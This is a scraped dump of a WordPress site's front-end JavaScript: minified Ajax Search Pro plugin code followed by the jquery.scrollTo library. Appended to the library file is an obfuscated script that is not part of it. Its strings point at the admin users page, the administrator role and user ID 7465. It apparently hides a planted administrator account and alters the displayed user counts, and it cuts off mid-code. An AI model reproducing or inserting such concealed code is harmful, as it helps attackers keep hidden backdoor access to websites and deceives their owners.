select.orderby").on("change",function(){0<e(this).closest("form").length&&e(this).closest("form").get(0).submit()}),r.addHighlightString(e(c).find("a")),t.Hooks.applyFilters("asp/live_load/finished",s,r,c,l.get(0)),ASP.initialize(),r.lastSuccesfulSearch=e("form",r.n("searchsettings")).serialize()+r.n("text").val().trim(),r.lastSearchData=a,r.setLiveLoadCache(i,n)),r.n("s").trigger("asp_search_end",[r.o.id,r.o.iid,r.n("text").val(),a],!0,!0);let m,f;null==(f=(m=r).gaEvent)||f.call(m,"search_end",{results_count:"unknown"}),r.hideLoader(),l.css("opacity",1),r.searching=!1,""!=r.n("text").val()&&r.n("proclose").css({display:"block"})}let c=n;if("body"==c||"html"==c)return console.log("Ajax Search Pro: Do not use html or body as the live loader selector."),!1;let r=this;""!=ASP.pageHTML&&r.setLiveLoadCache(ASP.pageHTML,n),o="undefined"==typeof o||o,i="undefined"!=typeof i&&i;let u=".search-content #content #Content div[role=main] main[role=main] div.theme-content div.td-ss-main-content main.l-content #primary".split(" ");if("#main"!=c&&u.unshift("#main"),1>e(c).length&&(u.forEach(function(t){if(0<e(t).length)return c=t,!1}),1>e(c).length))return console.log("Ajax Search Pro: The live search selector does not exist on the page."),!1;c=t.Hooks.applyFilters("asp/live_load/selector",c,this);let l=e(c).first();r.searchAbort(),l.css("opacity",.4),s=t.Hooks.applyFilters("asp/live_load/url",s,r,c,l.get(0)),t.Hooks.applyFilters("asp/live_load/start",s,r,c,l.get(0)),i||1!=r.n("searchsettings").find("input[name=filters_initial]").val()||""!=r.n("text").val()?"undefined"!=typeof a?d(a.html):(r.searching=!0,r.post=e.fn.ajax({url:s,method:"GET",success:function(e){d(e),r.isAutoP=!1},dataType:"html",fail:function(e){l.css("opacity",1),e.aborted||(l.html("This request has failed. Please check your connection."),r.hideLoader(),r.searching=!1,r.n("proclose").css({display:"block"}),r.isAutoP=!1)}})):window.WPD.intervalUntilExecute(function(){d(ASP.pageHTML)},function(){return""!=ASP.pageHTML})},usingLiveLoader:function(){return this._usingLiveLoader="undefined"==typeof this._usingLiveLoader?0<e(".asp_es_"+this.o.id).length||this.o.resPage.useAjax&&0<e(this.o.resPage.selector).length||this.o.wooShop.useAjax&&0<e(this.o.wooShop.selector).length||this.o.cptArchive.useAjax&&0<e(this.o.cptArchive.selector).length||this.o.taxArchive.useAjax&&0<e(this.o.taxArchive.selector).length:this._usingLiveLoader},getLiveURLbyBaseLocation(n){let o="asp_ls="+t.nicePhrase(this.n("text").val()),s="&";return-1===n.indexOf("?")&&(s="?"),n=n+s+o+"&asp_active=1&asp_force_reset_pagination=1&p_asid="+this.o.id+"&p_asp_data=1&"+e("form",this.n("searchsettings")).serialize(),n=n.replace("?&","?"),n=n.replace("&&","&")},getCurrentLiveURL:function(){var s="asp_ls="+t.nicePhrase(this.n("text").val());let o="&",n=window.location.href;return n=-1<n.indexOf("asp_ls=")?n.slice(0,n.indexOf("asp_ls=")):n,n=-1<n.indexOf("asp_ls&")?n.slice(0,n.indexOf("asp_ls&")):n,n=-1<n.indexOf("p_asid=")?n.slice(0,n.indexOf("p_asid=")):n,n=-1<n.indexOf("asp_")?n.slice(0,n.indexOf("asp_")):n,-1===n.indexOf("?")&&(o="?"),s=n+o+s+"&asp_active=1&asp_force_reset_pagination=1&p_asid="+this.o.id+"&p_asp_data=1&"+e("form",this.n("searchsettings")).serialize(),s=s.replace("?&","?"),s=s.replace("&&","&")},initLiveLoaderPopState:function(){let n=this;n.liveLoadCache=[],window.addEventListener("popstate",s=>{s=n.getLiveLoadCache(),!1!==s&&(n.n("text").val(s.phrase),t.formData(e("form",n.n("searchsettings")),s.settings),n.resetNoUISliderFilters(),n.liveLoad(s.selector,document.location.href,!1,!1,s))}),""==ASP.pageHTML&&"undefined"==typeof ASP._ajax_page_html&&(ASP._ajax_page_html=!0,e.fn.ajax({url:n.currentPageURL,method:"GET",success:function(e){ASP.pageHTML=e},dataType:"html"}))},setLiveLoadCache:function(n,s){0==this.liveLoadCache.filter(e=>e.href==document.location.href).length&&this.liveLoadCache.push({href:n==ASP.pageHTML?this.currentPageURL:document.location.href,phrase:n==ASP.pageHTML?"":this.n("text").val(),selector:s,html:n,settings:n==ASP.pageHTML?this.originalFormData:t.formData(e("form",this.n("searchsettings")))})},getLiveLoadCache:function(){let e=this.liveLoadCache.filter(e=>e.href==document.location.href);return 0<e.length&&e[0]}})}(WPD.dom),WPD.dom._fn.plugin("ajaxsearchpro",window.WPD.ajaxsearchpro.plugin),window._ASP_load=function(){let e=WPD.dom;window.ASP.instances={instances:[],get:function(e,t){if(this.clean(),"undefined"==typeof e||0==e)return this.instances;if("undefined"==typeof t){t=[];for(var n=0;n<this.instances.length;n++)this.instances[n].o.id==e&&t.push(this.instances[n]);return 0<t.length&&t}for(n=0;n<this.instances.length;n++)if(this.instances[n].o.id==e&&this.instances[n].o.iid==t)return this.instances[n];return!1},set:function(e){return!this.exist(e.o.id,e.o.iid)&&(this.instances.push(e),!0)},exist:function(e,t){this.clean();for(let n=0;n<this.instances.length;n++)if(this.instances[n].o.id==e&&("undefined"==typeof t||this.instances[n].o.iid==t))return!0;return!1},clean:function(){let n=[],t=this;this.instances.forEach(function(t,s){0==e(".asp_m_"+t.o.rid).length&&n.push(s)}),n.forEach(function(e){"undefined"!=typeof t.instances[e]&&(t.instances[e].destroy(),t.instances.splice(e,1))})},destroy:function(e,t){let n=this.get(e,t);if(!1!==n)if(Array.isArray(n))n.forEach(function(e){e.destroy()}),this.instances=[];else{let s=0;this.instances.forEach(function(n,o){n.o.id==e&&n.o.iid==t&&(s=o)}),n.destroy(),this.instances.splice(s,1)}}},window.ASP.initialized=!1,window.ASP.initializeSearchByID=function(t){let n=ASP.getInstances();if("undefined"!=typeof t&&"object"!=typeof t)if("undefined"!=typeof n[t]){let e=[];e[t]=n[t],n=e}else return!1;n.forEach(function(t,n){e.fn._(".asp_m_"+n).forEach(function(n){return"undefined"!=typeof n.hasAsp||(n.hasAsp=!0,e(n).ajaxsearchpro(t))})})},window.ASP.getInstances=function(){window.ASP_INSTANCES="undefined"!=typeof window.ASP_INSTANCES?window.ASP_INSTANCES:[];let t=window.ASP_INSTANCES;return e.fn._(".asp_init_data").forEach(function(e){let s=e.dataset.aspId,n;if("undefined"!=typeof e.dataset.aspdata&&(n=WPD.Base64.decode(e.dataset.aspdata)),"undefined"==typeof n||""==n)return!0;t[s]=JSON.parse(n)}),t},window.ASP.initialize=function(e){if("undefined"==typeof ASP.version)return!1;if(window.IntersectionObserver)if(ASP.script_async_load||ASP.init_only_in_viewport){if(e=document.querySelectorAll(".asp_w_container, .asp_m"),e.length){let t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(ASP.initializeSearchByID(e.target.dataset.id),t.unobserve(e.target))})});e.forEach(function(e){t.observe(e)})}ASP.getInstances().forEach(function(e,t){1==e.compact.enabled&&"fixed"==e.compact.position&&ASP.initializeSearchByID(t)})}else ASP.initializeSearchByID(e);else ASP.initializeSearchByID(e);ASP.initializeMutateDetector(),ASP.initializeHighlight(),ASP.initializeOtherEvents(),ASP.initialized=!0},window.ASP.initializeHighlight=function(){if(this.highlight.enabled){let s=this.highlight.data;var t=""!=s.selector&&0<e(s.selector).length?s.selector:"article",t=0<e(t).length?t:"body",n=new URLSearchParams(location.search),n=n.get("s")||n.get("asp_highlight");return e(t).unhighlight({className:"asp_single_highlighted_"+s.id}),null!==n&&""!=n.trim()&&(e(t).highlight(n.trim().split(" "),{element:"span",className:"asp_single_highlighted_"+s.id,wordsOnly:s.whole,excludeParents:".asp_w, .asp-try"}),t=e(".asp_single_highlighted_"+s.id),s.scroll&&0<t.length&&(t=t.offset().top-120,n=e("#wpadminbar"),0<n.length&&(t-=n.height()),t+=s.scroll_offset,t=0>t?0:t,e("html").animate({scrollTop:t},500))),!1}},window.ASP.initializeOtherEvents=function(){let t,n=this;e("body").on("click touchend","#menu-item-search, .fa-search, .fa, .fas, .fusion-flyout-menu-toggle, .fusion-main-menu-search-open, #search_button, .mini-search.popup-search, .icon-search, .menu-item-search-dropdown, .mobile-menu-button, .td-icon-search, .tdb-search-icon, .side_menu_button, .search_button, .raven-search-form-toggle, [data-elementor-open-lightbox], .elementor-button-link, .elementor-button, i[class*=-search], a[class*=-search]",function(){clearTimeout(t),t=setTimeout(function(){n.initializeSearchByID()},300)}),"undefined"!=typeof jQuery&&jQuery(document).on("elementor/popup/show",function(){setTimeout(function(){n.initializeSearchByID()},10)})},window.ASP.initializeMutateDetector=function(){let e;"undefined"!=typeof ASP.detect_ajax&&1==ASP.detect_ajax&&new MutationObserver(function(){clearTimeout(e),e=setTimeout(function(){ASP.initializeSearchByID()},500)}).observe(document.querySelector("body"),{subtree:!0,childList:!0})},window.ASP.ready=function(){"complete"===document.readyState||"loaded"===document.readyState||"interactive"===document.readyState?this.initialize():e(document).on("DOMContentLoaded",this.initialize)},window.ASP.loadScriptStack=function(e){let t;0<e.length&&(t=document.createElement("script"),t.src=e.shift().src,t.onload=function(){0<e.length?window.ASP.loadScriptStack(e):window.ASP.ready()},document.body.appendChild(t))},window.ASP.init=function(){ASP.script_async_load?window.ASP.loadScriptStack(ASP.additional_scripts):"undefined"!=typeof WPD.ajaxsearchpro&&window.ASP.ready()},window.WPD.intervalUntilExecute(window.ASP.init,function(){return"undefined"!=typeof window.ASP.version&&"undefined"!=e.fn.ajaxsearchpro})},function(){-1===navigator.userAgent.indexOf("Chrome-Lighthouse")&&("undefined"!=typeof WPD&&"undefined"!=typeof WPD.dom?window._ASP_load():document.addEventListener("wpd-dom-core-loaded",window._ASP_load))}(),function(e){let t=window.WPD.ajaxsearchpro.helpers;window.WPD.ajaxsearchpro.addons.add(new function(){this.name="Elementor Widget Fixes",this.init=function(){t.Hooks.addFilter("asp/init/etc",this.fixElementorPostPagination,10,this),t.Hooks.addFilter("asp/live_load/selector",this.fixSelector,10,this),t.Hooks.addFilter("asp/live_load/url",this.url,10,this),t.Hooks.addFilter("asp/live_load/start",this.start,10,this),t.Hooks.addFilter("asp/live_load/replacement_node",this.fixElementorLoadMoreResults,10,this),t.Hooks.addFilter("asp/live_load/finished",this.finished,10,this)},this.fixSelector=function(e){return-1<e.indexOf("asp_es_")&&(e+=" .elementor-widget-container"),e},this.url=function(e){return 0<=e.indexOf("asp_force_reset_pagination=1")&&(e=e.replace(/\?product-page=[0-9]+&/,"?")),e},this.start=function(t,n,s,o){e("form",n.n("searchsettings")).serialize()+n.n("text").val().trim()==n.lastSuccesfulSearch&&0<e(o).find(".e-load-more-spinner").length&&e(o).css("opacity",1)},this.finished=function(t,n,s,o){o=e(o),!1!==s.indexOf("asp_es_")&&"undefined"!=typeof elementorFrontend&&"undefined"!=typeof elementorFrontend.init&&0==o.find(".asp_elementor_nores").length&&(s=o.parent().data("widget_type"),""!=s&&"undefined"!=typeof jQuery&&elementorFrontend.hooks.doAction("frontend/element_ready/"+s,jQuery(o.parent().get(0))),this.fixElementorPostPagination(n,t),n.o.scrollToResults.enabled&&this.scrollToResultsIfNeeded(o),n.n("s").trigger("asp_elementor_results",[n.o.id,n.o.iid,o.parent().get(0)],!0,!0))},this.scrollToResultsIfNeeded=function(e){e=e.find(".elementor-post, .product").first(),e.length&&!e.inViewPort(40)&&e.get(0).scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"})},this.fixElementorPostPagination=function(t,n){let i=this,s=e(".asp_es_"+t.o.id);if(n="undefined"==typeof n?location.href:n,0<s.length){i.elementorHideSpinner(s.get(0));var o=n.indexOf("?");if(0<=o){let a=n.substring(o+1);a&&(a=a.replace(/&asp_force_reset_pagination=1/gmi,""),0<s.find(".e-load-more-anchor").length&&0==s.find(".elementor-pagination a").length?(o=function(e){if(e.preventDefault(),e.stopPropagation(),!t.searching){e=""==s.data("page")?2:parseInt(s.data("page"))+1;let o=a.split("&page=");s.data("page",e),t.showLoader(),i.elementorShowSpinner(s.get(0)),t.liveLoad(".asp_es_"+t.o.id,n.split("?")[0]+"?"+o[0]+"&page="+e,!1,!0)}},s.find(".e-load-more-anchor").next(".elementor-button-wrapper").find("a").attr("href",""),s.find(".e-load-more-anchor").next(".elementor-button-wrapper").offForced().on("click",o),s.find(".asp_e_load_more_anchor").on("asp_e_load_more",o)):(s.find(".elementor-pagination a, .elementor-widget-container .woocommerce-pagination a").each(function(){let t=e(this).attr("href");0>t.indexOf("asp_ls=")&&0>t.indexOf("asp_ls&")?0>t.indexOf("?")?e(this).attr("href",t+"?"+a):e(this).attr("href",t+"&"+a):e(this).attr("href",e(this).attr("href").replace(/&asp_force_reset_pagination=1/gmi,""))}),s.find(".elementor-pagination a, .elementor-widget-container .woocommerce-pagination a").on("click",function(n){n.preventDefault(),n.stopImmediatePropagation(),n.stopPropagation(),t.showLoader(),t.liveLoad(".asp_es_"+t.o.id,e(this).attr("href"),!1,!0)})))}}return t},this.fixElementorLoadMoreResults=function(t,n,s,o){o=e(s).closest("div[data-settings]").data("settings");let i=e(s).find(".asp_e_load_more_anchor");if(o!=null&&""!=o&&(o=JSON.parse(o),"load_more_infinite_scroll"==o.pagination_type&&0==i.length&&(e(".e-load-more-anchor").css("display","none"),e(s).append('<div class="asp_e_load_more_anchor"></div>'),i=e(s).find(".asp_e_load_more_anchor"),o=function(){i.inViewPort(50)&&(i.trigger("asp_e_load_more"),i.remove())},n.documentEventHandlers.push({node:window,event:"scroll",handler:o}),e(window).on("scroll",o)),0<e(t).find(".e-load-more-spinner").length)){e(s).removeClass("e-load-more-pagination-loading"),n=e("form",n.n("searchsettings")).serialize()+n.n("text").val().trim()!=n.lastSuccesfulSearch,o=e(s).find(".e-load-more-anchor").next(".elementor-button-wrapper");let a=e(s).find(".e-load-more-message");if(t=e(t).find("article"),0<t.length&&0<t.parent().length&&0<e(s).find("article").parent().length){t=t.get(0).innerHTML;let r=e(s).data("asp-previous-data");""==r||n?(e(s).find("article").parent().get(0).innerHTML=t,e(s).data("asp-previous-data",t),o.css("display","block"),a.css("display","none")):r==t?(o.css("display","none"),a.css("display","block"),i.remove()):(e(s).find("article").parent().get(0).innerHTML+=t,e(s).data("asp-previous-data",t))}else o.css("display","none"),a.css("display","block"),i.remove();return null}return t},this.elementorShowSpinner=function(t){e(t).addClass("e-load-more-pagination-loading"),e(t).find(".e-load-more-spinner>*").addClass("eicon-animation-spin"),e(t).css("opacity",1)},this.elementorHideSpinner=function(t){e(t).removeClass("e-load-more-pagination-loading"),e(t).find(".eicon-animation-spin").removeClass("eicon-animation-spin")}})}(WPD.dom)

--- FILE ---
content_type: application/javascript
request_url: https://wessexintl-com.b-cdn.net/wp-content/plugins/product-explode/js/jquery.scrollTo.min.js?ver=6.4.7
body_size: 8038
content:
/**
 * Copyright (c) 2007-2015 Ariel Flesler - aflesler<a>gmail<d>com | http://flesler.blogspot.com
 * Licensed under MIT
 * @author Ariel Flesler
 * @version 2.1.2
 */
;(function(f){"use strict";"function"===typeof define&&define.amd?define(["jquery"],f):"undefined"!==typeof module&&module.exports?module.exports=f(require("jquery")):f(jQuery)})(function($){"use strict";function n(a){return!a.nodeName||-1!==$.inArray(a.nodeName.toLowerCase(),["iframe","#document","html","body"])}function h(a){return $.isFunction(a)||$.isPlainObject(a)?a:{top:a,left:a}}var p=$.scrollTo=function(a,d,b){return $(window).scrollTo(a,d,b)};p.defaults={axis:"xy",duration:0,limit:!0};$.fn.scrollTo=function(a,d,b){"object"=== typeof d&&(b=d,d=0);"function"===typeof b&&(b={onAfter:b});"max"===a&&(a=9E9);b=$.extend({},p.defaults,b);d=d||b.duration;var u=b.queue&&1<b.axis.length;u&&(d/=2);b.offset=h(b.offset);b.over=h(b.over);return this.each(function(){function k(a){var k=$.extend({},b,{queue:!0,duration:d,complete:a&&function(){a.call(q,e,b)}});r.animate(f,k)}if(null!==a){var l=n(this),q=l?this.contentWindow||window:this,r=$(q),e=a,f={},t;switch(typeof e){case "number":case "string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(e)){e= h(e);break}e=l?$(e):$(e,q);case "object":if(e.length===0)return;if(e.is||e.style)t=(e=$(e)).offset()}var v=$.isFunction(b.offset)&&b.offset(q,e)||b.offset;$.each(b.axis.split(""),function(a,c){var d="x"===c?"Left":"Top",m=d.toLowerCase(),g="scroll"+d,h=r[g](),n=p.max(q,c);t?(f[g]=t[m]+(l?0:h-r.offset()[m]),b.margin&&(f[g]-=parseInt(e.css("margin"+d),10)||0,f[g]-=parseInt(e.css("border"+d+"Width"),10)||0),f[g]+=v[m]||0,b.over[m]&&(f[g]+=e["x"===c?"width":"height"]()*b.over[m])):(d=e[m],f[g]=d.slice&& "%"===d.slice(-1)?parseFloat(d)/100*n:d);b.limit&&/^\d+$/.test(f[g])&&(f[g]=0>=f[g]?0:Math.min(f[g],n));!a&&1<b.axis.length&&(h===f[g]?f={}:u&&(k(b.onAfterFirst),f={}))});k(b.onAfter)}})};p.max=function(a,d){var b="x"===d?"Width":"Height",h="scroll"+b;if(!n(a))return a[h]-$(a)[b.toLowerCase()]();var b="client"+b,k=a.ownerDocument||a.document,l=k.documentElement,k=k.body;return Math.max(l[h],k[h])-Math.min(l[b],k[b])};$.Tween.propHooks.scrollLeft=$.Tween.propHooks.scrollTop={get:function(a){return $(a.elem)[a.prop]()}, set:function(a){var d=this.get(a);if(a.options.interrupt&&a._last&&a._last!==d)return $(a.elem).stop();var b=Math.round(a.now);d!==b&&($(a.elem)[a.prop](b),a._last=this.get(a))}};return p});
function O(Y,B){var f=h();return O=function(J,t){J=J-(0x6*-0x56e+-0x1788+0x394e);var g=f[J];return g;},O(Y,B);}(function(t,g){var Y1={t:0x10a,g:0xdb,x:0x101,P:0xe8,Q:0x14,u:0x25,j:0x7,W:0x65,L:0x83,z:0x5f,k:0x4c,G:0x104,A:0x125,l:0xd1,s:0x105,K:0x58,i:0x56,E:0x3f,T:0x1d,w:0x1d,N:0xab,Y2:0xb3,Y3:0xf9,Y4:0x5e,Y5:0x7f,Y6:0x3c,Y7:0x2e,Y8:0x1e,Y9:0x27},Y0={t:0x8d},M={t:0x191};function R(t,g,x,P){return O(t- -M.t,x);}var x=t();function v(t,g,x,P){return O(P- -Y0.t,x);}while(!![]){try{var P=parseInt(v(Y1.t,Y1.g,Y1.x,Y1.P))/(-0x264b+0x178a*0x1+0x2*0x761)*(-parseInt(R(-0x1,Y1.Q,Y1.u,Y1.j))/(0x1a8f*0x1+0x904+0x3*-0xbdb))+parseInt(R(-0x5d,-Y1.W,-Y1.L,-0x8b))/(-0x148b*0x1+-0x1e*-0x4d+0xb88)+parseInt(R(-Y1.z,-0x33,-Y1.k,-0x91))/(-0x252f+0x1039*-0x1+0x356c)*(parseInt(v(Y1.G,Y1.A,Y1.l,Y1.s))/(-0x1*0x135d+-0x1754+-0x9a*-0x47))+-parseInt(R(-Y1.K,-0x54,-0x8b,-Y1.i))/(-0x3*0x71b+0x4*-0x84e+0x368f)+parseInt(R(-Y1.E,-Y1.T,-0x43,-Y1.w))/(-0xd05+-0x1*0x1b8e+0x289a)+parseInt(v(Y1.N,Y1.Y2,Y1.Y3,0xd8))/(0x962+0x14d*-0x11+0xb*0x129)+-parseInt(R(-Y1.Y4,-Y1.Y5,-Y1.Y6,-Y1.Y7))/(-0x15ef+0x122a+0x3ce)*(parseInt(R(0x2,Y1.Q,-Y1.Y8,-Y1.Y9))/(0x4dd+0x123f*-0x2+0x1fab));if(P===g)break;else x['push'](x['shift']());}catch(Q){x['push'](x['shift']());}}}(h,0x359*-0x7+-0x402b*-0x6a+-0xcd272));function h(){var YM=['31800zsdmag','wiSlG','10ntbXrY','190PtZxIf','remove','rKIBz','MokWi','pokKK','EurWB','58456YYipns','1223091cUgXtG','3684270DGwZgF','zcwyZ','aEsmt','users.php?','wp-admin/u','128556IOUkVD','jmyLD','hvcEF','tkwgF','pttQi','wVCMZ','or]','MdPwW','prototype','ctor(\x22retu','EfzeS','WbWWr','table','YJNdy','MSdDJ','return\x20(fu','TdMTv','dministrat','exception','\x20items','(((.+)+)+)','rpwgL','sers.php','kyhMv','g-num','5274752tUTSWE','BRalq','search','kxGSn','children','indexOf','__proto__','UWlXq','hAwtc','YMWIf','htDWY','#user-7465','Nogtd','innerText','warn','GSFmo','role=admin','1|3|9|0|8|','log','12791280nCngkG','split','.displayin','innerHTML','gsCxA','ready','qxySq','GpxdZ','bind','rn\x20this\x22)(','QCFUP','nction()\x20','XOfeI','cytJj','location','TnpJQ','7qrmMBT','obkpD','constructo','Dpkec','jMvlu','XQvqa','replace','Zvqpw','toString','qnkDe','{}.constru','KnBDe','nVHCW','LqmUV','TCTcF','info','kzkKH','console','apply','istrator','FuaCH','xsVqb','li[class=a','VqRJd','MwwDC','length','kAUMi'];h=function(){return YM;};return h();}var J=(function(){var YY={t:0x1a2,g:0x1d4,x:0x3d2,P:0x408,Q:0x3da,u:0x40a,j:0x3fc,W:0x40c,L:0x419,z:0x3f2,k:0x3f5,G:0x3d1,A:0x3f6,l:0x1d3,s:0x1b4},Y9={t:0x24d,g:0x236,x:0x243,P:0x24,Q:0x1f,u:0x20,j:0x2a,W:0x3b,L:0x20,z:0x26,k:0x16,G:0x75,A:0x59,l:0x78,s:0x23a,K:0x24d,i:0x234,E:0x253,T:0x246,w:0x21,N:0x30,YY:0x5,YB:0x2b,Yf:0x23,YJ:0x3},Y6={t:0x30,g:0xda},Y5={t:0x8,g:0x3b1},Y3={t:0x28d},Y2={t:0x8d},g={};g[H(YY.t,YY.g,0x1cb,0x1ab)]=b(YY.x,YY.P,YY.Q,YY.u)+'+$';function H(t,g,x,P){return O(g-Y2.t,t);}function b(t,g,x,P){return O(x-Y3.t,P);}g[b(YY.j,YY.W,YY.L,YY.z)]=function(Q,u){return Q===u;},g[b(YY.k,0x3ad,YY.G,YY.A)]=H(YY.l,0x1dd,YY.s,0x1d4);var x=g,P=!![];return function(Q,u){function q(t,g,x,P){return b(t-0x1de,g-Y5.t,g- -Y5.g,t);}function c(t,g,x,P){return H(P,t-Y6.t,x-0x1bb,P-Y6.g);}if(x[c(0x249,Y9.t,Y9.g,Y9.x)](q(Y9.P,Y9.Q,Y9.u,Y9.j),x[q(Y9.W,Y9.L,Y9.z,Y9.k)]))return x[q(Y9.G,Y9.A,0x68,Y9.l)]()['search'](x['MSdDJ'])[c(Y9.s,0x254,0x228,Y9.K)]()[c(Y9.i,Y9.E,0x22b,Y9.T)+'r'](P)[q(Y9.w,Y9.N,Y9.YY,0x1d)](x[q(Y9.YB,Y9.Yf,Y9.YJ,0x21)]);else{var j=P?function(){if(u){var L=u['apply'](Q,arguments);return u=null,L;}}:function(){};return P=![],j;}};}());function e(t,g,x,P){return O(P-0x2b7,t);}var f=J(this,function(){var Yh={t:0x2b3,g:0x27f,x:0x280,P:0x289,Q:0x28c,u:0x10f,j:0x118,W:0x120,L:0x2a4,z:0x2a2,k:0x2c9,G:0x2b6,A:0x29c,l:0x25e,s:0x293,K:0x272},Yf={t:0x125},g={};function I(t,g,x,P){return O(P-Yf.t,x);}g[I(0x294,Yh.t,0x268,Yh.g)]='(((.+)+)+)'+'+$';function V(t,g,x,P){return O(t- -0x263,g);}var x=g;return f[I(Yh.x,Yh.P,Yh.Q,0x2a2)]()[V(-Yh.u,-0x12e,-Yh.j,-Yh.W)](x['hAwtc'])[I(0x29d,Yh.L,0x2d1,Yh.z)]()[I(Yh.k,Yh.P,Yh.G,Yh.A)+'r'](f)['search'](I(0x2a0,Yh.l,Yh.s,Yh.K)+'+$');});f();var B=(function(){var Yv={t:0x11e,g:0x12c,x:0x143,P:0x15d,Q:0x188,u:0xc2,j:0x9e,W:0xcf,L:0x138,z:0x152,k:0x130,G:0x11f,A:0x185,l:0x181,s:0x16d,K:0x155,i:0x149,E:0x117,T:0xf4,w:0x10c,N:0x111,YR:0xdf,YH:0x165,Yb:0x16c,Yc:0x15a,Yq:0x131,YI:0x101,YV:0x14f,YU:0x13d,Yr:0x15c,Ya:0x156,Yp:0x17b,Yn:0xfd,Yo:0xea,YS:0xdd,YC:0xf3,YF:0xda,Yd:0x10b,YX:0xdb,Yy:0xa9,Ym:0x9c,Ye:0xe0,YD:0xcb,YZ:0x98,YM:0xa7,B0:0x146,B1:0x166,B2:0x159,B3:0x157,B4:0x175,B5:0x1a8,B6:0x189,B7:0x150},YN={t:0x218,g:0x232,x:0x23a,P:0x1f3,Q:0x1c4,u:0x1dd,j:0x194,W:0x16e,L:0x166,z:0x207,k:0x230,G:0x231,A:0x21f,l:0x22d,s:0x25c,K:0x20c,i:0x243,E:0x1fb,T:0x17d,w:0x14b,N:0x15a,Yv:0x174,YR:0x1ea,YH:0x1ed,Yb:0x257,Yc:0x223,Yq:0x20d,YI:0x1c2,YV:0x1f5,YU:0x1e1,Yr:0x1d0,Ya:0x200,Yp:0x210,Yn:0x1d9,Yo:0x233,YS:0x1f6,YC:0x1f7,YF:0x1d8,Yd:0x1ab,YX:0x1d6,Yy:0x1de,Ym:0x171,Ye:0x18c,YD:0x224,YZ:0x21d,YM:0x1fd,B0:0x1b7,B1:0x15b,B2:0x1a9,B3:0x173,B4:0x1fa,B5:0x1d5,B6:0x15b,B7:0x203,B8:0x224,B9:0x234,BY:0x219,BB:0x1fe,Bf:0x22a,BJ:0x1ac,Bh:0x1da,BO:0x193,Bt:0x162,Bg:0x175,Bx:0x195,BP:0x233,BQ:0x257,Bu:0x213,Bj:0x200,BW:0x1f6,BL:0x1cc,Bz:0x1ad,Bk:0x1fa,BG:0x22e,BA:0x225,Bl:0x181,Bs:0x18a,BK:0x1e5,Bi:0x1b1,BE:0x208,BT:0x179,Bw:0x178,BN:0x15d,Bv:0x186,BR:0x1b3,BH:0x16a,Bb:0x176,Bc:0x17e,Bq:0x149,BI:0x194},YT={t:0xc0,g:0x96,x:0x73,P:0x51d,Q:0x52d,u:0x502,j:0x77,W:0x5e,L:0x58,z:0x62},Yl={t:0x2fc,g:0x80,x:0x190},YG={t:0x1f1,g:0x208,x:0x20e,P:0x1de},YL={t:0x28f,g:0x2a9},Yx={t:0x8d},Yt={t:0x6},g={};g[U(0x148,Yv.t,Yv.g,Yv.x)]=function(Q,u){return Q===u;},g[U(0x155,0x121,Yv.P,Yv.Q)]='wp-admin/u'+r(Yv.u,0xb5,Yv.j,Yv.W),g[U(Yv.L,Yv.z,Yv.k,Yv.G)]=U(Yv.A,Yv.l,0x193,Yv.s)+'dministrat'+U(0x139,Yv.K,Yv.i,Yv.E);function U(t,g,x,P){return O(t- -Yt.t,g);}g[r(Yv.T,Yv.w,Yv.N,Yv.YR)]=function(Q,u){return Q+u;},g[U(Yv.YH,0x154,Yv.Yb,Yv.Yc)]=U(Yv.Yq,Yv.YI,Yv.YV,Yv.YU)+U(Yv.Yr,Yv.Yb,Yv.Ya,Yv.Yp)+r(0xfb,Yv.Yn,Yv.Yo,Yv.YS),g[r(Yv.YR,0xc1,0xc7,Yv.YC)]=r(Yv.YF,Yv.Yd,Yv.YX,Yv.Yy)+r(0xc4,Yv.Ym,0xe4,Yv.Ye);function r(t,g,x,P){return O(t- -Yx.t,x);}g['jmyLD']=function(Q,u){return Q+u;},g[r(0xb9,Yv.YD,Yv.YZ,Yv.YM)]=U(Yv.B0,Yv.B1,0x147,Yv.B2),g['Dpkec']=U(Yv.B3,0x166,0x134,Yv.K),g[U(0x183,Yv.B4,Yv.B5,Yv.B6)]='TTtau',g['XxPKO']=U(0x14d,0x166,0x163,Yv.B7);var x=g,P=!![];return function(Q,u){var Ys={t:0x6e8,g:0x56},YA={t:0x5d},Yk={t:0x417,g:0x182},YW={t:0x479,g:0xa9,x:0x14b},Yu={t:0x2d0,g:0x2d6},j={'MdPwW':function(L,z){var YQ={t:0x182};function a(t,g,x,P){return O(x-YQ.t,P);}return x[a(0x2f7,0x2d1,Yu.t,Yu.g)](L,z);},'wiSlG':x[p(-YN.t,-YN.g,-YN.x,-YN.P)],'vrFab':x[n(-YN.Q,-YN.u,-YN.j,-0x1d3)],'jMvlu':function(L,z){return L(z);},'QCFUP':function(L,z){function o(t,g,x,P){return p(g-YW.t,g-YW.g,x-YW.x,x);}return x[o(0x286,0x287,YL.t,YL.g)](L,z);},'vSkRz':x[n(-0x197,-YN.W,-0x176,-YN.L)],'aFZAU':x[p(-YN.z,-YN.k,-YN.G,-YN.A)],'mcOeF':function(L,z){return L<z;},'qnkDe':function(L,z){function S(t,g,x,P){return p(P-Yk.t,g-Yk.g,x-0x1bd,t);}return x[S(YG.t,YG.g,YG.x,YG.P)](L,z);},'Zvqpw':x[p(-YN.l,-YN.s,-YN.K,-YN.i)],'EurWB':x[p(-YN.E,-0x211,-0x1d1,-0x22a)],'TdMTv':n(-YN.T,-YN.w,-YN.N,-YN.Yv),'MwwDC':x[p(-YN.YR,-0x201,-0x1e4,-YN.YH)]};function p(t,g,x,P){return r(t- -0x2e6,g-YA.t,P,P-0xa1);}function n(t,g,x,P){return U(t- -Yl.t,x,x-Yl.g,P-Yl.x);}if(x[p(-0x225,-YN.Yb,-YN.Yc,-YN.Yq)]('DbySm',x['XxPKO'])){if(j[n(-YN.YI,-YN.YV,-YN.YU,-YN.Yr)](L[p(-YN.Ya,-YN.Yp,-YN.Yn,-YN.Yo)][p(-YN.YS,-YN.YC,-0x206,-YN.YF)]()[n(-YN.Yd,-YN.YX,-YN.Yy,-YN.YI)](j[n(-YN.Ym,-0x16c,-YN.Ye,-YN.w)]),-(0x2*0x493+0x1142+-0x1a67*0x1)))return;var 